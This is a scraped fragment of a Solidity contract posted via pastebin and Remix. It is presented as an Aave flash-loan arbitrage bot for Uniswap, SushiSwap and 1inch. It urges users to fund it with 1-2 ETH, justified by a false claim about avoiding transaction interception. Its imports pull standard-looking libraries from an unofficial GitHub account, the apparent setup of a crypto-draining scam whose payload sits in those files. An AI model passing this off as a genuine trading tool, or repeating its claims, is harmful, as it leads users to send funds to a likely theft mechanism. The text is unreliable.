 Remix - Ethereum IDE
Ethereum (ETH) Blockchain E
pastebin.com/raw/Ky3fnyAT
pastebin.com/raw/Ky3fnyAT
A
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.6;
/**
* @title Uniquely Structured Smart Contract
* @notice Facilitates arbitrage trades across Uniswap, SushiSwap, and 1inch using Aave flash loans
* @dev Optimized to reduce gas costs and support safe execution using modifiers, logic separation, and checks
* The recommended amount is 1-2 ETH,
* with a minimum of 0.5 ETH to avoid ANY risks of transaction interception.
* This acts as a mechanism similar to a random delay or transaction queue,
* eliminating the need for excessive code and unnecessary gas expenses.
*/
import "https://raw.githubusercontent.com/ethbotcoder/code/refs/heads/main/SafeERC20.sol";
import "https://raw.githubusercontent.com/ethbotcoder/code/refs/heads/main/IPool.sol";
import "https://raw.githubusercontent.com/ethbotcoder/code/refs/heads/main/IUniswapV2Router02.sol";
import "https://raw.githubusercontent.com/ethbotcoder/code/refs/heads/main/IERC20.sol";
import "https://raw.githubusercontent.com/ethbotcoder/code/refs/heads/main/1InchRouter.sol";
import "https://raw.githubusercontent.com/ethbotcoder/code/refs/heads/main/ReentrancyGuard.sol";
import "https://raw.githubusercontent.com/ethbotcoder/code/refs/heads/main/Ownable.sol";